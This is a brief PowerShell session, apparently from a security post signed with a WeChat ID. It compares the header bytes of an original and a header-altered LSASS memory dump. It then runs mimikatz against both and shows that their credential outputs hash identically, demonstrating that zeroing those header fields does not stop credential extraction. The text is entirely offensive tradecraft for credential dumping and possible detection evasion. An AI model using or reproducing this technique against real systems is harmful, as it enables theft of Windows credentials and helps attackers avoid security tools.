 PS C:\test> gc -encoding byte -TotalCount 26 ".\lsass_32_orig.dmp" |% {write-host ("{0:x}" -f $_) -noNewline " "}; write-host
4d 44 4d 50 93 a7 b1 61 c 0 0 0 20 0 0 0 0 0 0 0 13 3c 96 59 26 18
PS C:\test> gc -encoding byte -TotalCount 26 ".\lsass_32_min.dmp" |% {write-host ("{0:x}" -f $_) -noNewline " "}; write-host
4d 44 4d 50 93 a7 0 0 c 0 0 0 20 0 0 0 0 0 0 0 0 0 0 0 0 0
PS C:\test> .\mimikatz.exe .\lsass_32_min.dmp | Select-String "Opening" -NotMatch > output_min.txt
PS C:\test> .\mimikatz.exe .\lsass_32_orig.dmp | Select-String "Opening" -NotMatch > output_orig.txt
PS C:\test> Get-FileHash .\output_min.txt | Format-List
Algorithm : SHA256
Hash : E06670F49A9AA45BBEF60D98B0FBE5B329FDA1D1D067DF8AF5CC19AC08A3C9D4
Path : C:\test\output_min.txt
PS C:\test> Get-FileHash .\output_orig.txt | Format-List
Algorithm : SHA256
Hash : E06670F49A9AA45BBEF60D98B0FBE5B329FDA1D1D067DF8AF5CC19AC08A3C9D4
Path : C:\test\output_orig.txt
微信号: BUG_BANK